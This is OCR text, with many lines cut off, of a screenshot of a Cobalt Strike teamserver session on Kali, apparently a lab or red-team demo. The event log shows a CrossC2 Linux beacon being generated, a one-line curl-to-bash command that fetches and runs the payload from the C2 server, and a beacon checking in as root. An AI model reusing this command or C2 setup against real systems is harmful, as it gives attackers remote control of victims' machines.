 Cobalt Strike
File Actions Edit View Help
(kali㉿kali)-[~/Desktop]
$ sudo su
sudo] password for kali:
(root💀kali)-[/home/kali/De
# cd CobaltStrike4.1
(root💀kali)-[/home/kali/De
# ./teamserver 10.30.0.81 12
*] Will use existing X509 cer
+] Team server is up on 50050
*] SHA256 hash of SSL cert is
!] Web Server will use defaul
Use a valid SSL certif
+] Listener: 1 started!
ARL
ctf
BlindWaterM
ark-master
FCracker-
main
CobaltStrike4
elasticsearch
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process pid arch last
10.16.104.244 49.46.48.46 1 kali * root 3s
Event Log X Listeners X
05/05 15:03:36 *** user1 has joined.
05/05 15:04:53 ***
05/05 15:04:53 *** /home/kali/Desktop/CobaltStrike4.1/genCrossC2.Linux 10.30.0.81 443
./.cobaltstrike.beacon_keys null Linux x64 /tmp/CrossC2-test
05/05 15:04:59 *** genCrossC2 beacon -> *[success] : Packed 1553560 byte.
05/05 15:04:59 *** user1 hosted CrossC2 beacon Linux x64 @ http://10.30.0.81:55413/SpeyZONTgC
05/05 15:04:59 *** user1 hosted Script Unix Web Delivery (curl) @ http://10.30.0.81:55413/a
05/05 15:04:59 *** CrossC2 Linux x64: curl -A o -o- -L http://10.30.0.81:55413/a | bash -s
05/05 15:05:30 *** initial beacon from kali *@49.46.48.46 ()
[05/05 15:13] user1 [lag: 00]
event>